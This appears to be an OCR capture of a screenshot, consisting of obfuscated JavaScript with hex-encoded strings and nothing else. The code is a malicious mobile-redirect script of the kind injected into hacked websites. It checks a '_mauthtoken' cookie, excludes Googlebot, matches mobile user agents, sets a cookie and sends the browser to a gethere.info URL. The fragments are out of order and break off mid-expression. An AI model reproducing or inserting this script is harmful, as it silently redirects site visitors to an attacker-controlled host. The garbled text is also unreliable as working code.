
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k